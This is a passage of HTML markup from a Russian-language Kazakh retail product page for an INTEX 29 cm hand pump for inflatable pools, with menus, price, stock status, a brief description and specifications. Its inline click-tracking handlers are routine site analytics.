							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/nasos_ruchnoj_29_sm_68612_intex_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnasos_ruchnoj_29_sm_68612_intex_"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/bassejniy_dlya_detej_i_vzrosliyh">Плавание</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/nasosiy_dlya_naduvniyh_bassejnov">Насосы для надувных бассейнов</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39423_1965">Насосы для надувных бассейнов INTEX</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Насос ручной INTEX 29 см 68612</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="184198"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="184198"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="184198"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">3</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="184198"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="3"
data-classid="1982"
data-name="Насос ручной INTEX 29 см 68612"
data-code="184198"
data-price="1990.0"
data-brand="INTEX"
data-category="Насосы для надувных бассейнов"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="16:33:39"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Насос ручной INTEX 29 см 68612</h1>
                <div class="title__block-info">Код товара: 184198</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            3 отзыва
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=3&amp;classId=1982"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=3&amp;classId=1982"
       data-product-id="1982_3"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1982_3"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1982_3"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1982_3">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="3"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        









            <a href="#" 
               class="product__label product__item-label-new" 
               style="background: #03d6cf"
               data-event-type="click"
               data-object="item_top"
               data-event-name="item_stock"
               data-event-value=""
               data-event-value-num="3"
               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                Под заказ
            </a>

    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=3&amp;classId=1982"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=3&amp;classId=1982"
       data-product-id="1982_3"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1982_3"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1982_3"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1982_3">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.webp"
         loading="eager"
         title="Насос ручной INTEX 29 см 68612"
         alt="Насос ручной INTEX 29 см 68612"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">1 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="184198">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39423_1965">INTEX </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39444_1">Ручной </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Материал</div>
                                                <div class="product__main-prop-value">
<a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39425_1">Пластик </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Китай                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=184198"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/nasosiy_dlya_naduvniyh_bassejnov">
                                    <div class="product__main-additional-info__container-text">
                                        Насосы для надувных бассейнов
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39423_1965">
                                    <div class="product__main-additional-info__container-text">
                                        Насосы для надувных бассейнов INTEX
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=3&amp;classId=1982"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <p>Незатейливая вещь – насос, поможет вам накачать надувные игрушки, плавательные круги и даже небольшую лодку.</p>
<p>Механизм прост: выбираете подходящую насадку, вставляете в изделие и начинаете качать. Данные насосы достаточно надежны, так как их конструкция крайне проста. Есть корпус и поршень, ничего лишнего. <br>С этим насосом, все в ваших руках!<br>C любовью, Ваш Сима-ленд</p>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=3&amp;classId=1982">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Насос ручной INTEX 29 см 68612"
data-code="184198"
data-price="1990.0"
data-brand="INTEX"
data-list="Насосы для надувных бассейнов">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/nasos_ruchnoj_29_sm_68612_intex_" data-product-id="184198" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0_320.webp"
         loading="lazy"
         title="Насос ручной INTEX 29 см 68612"
         alt="Насос ручной INTEX 29 см 68612"
         fetchpriority="auto"
    
    />
</picture>

                                </div>


                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-new" style="background: #03d6cf">Под заказ</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/nasos_ruchnoj_29_sm_68612_intex_" data-product-id="184198" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Насос ручной INTEX 29 см 68612</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="184198">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=184198"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39444_1">Ручной </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39425_1">Пластик </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
29 см 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

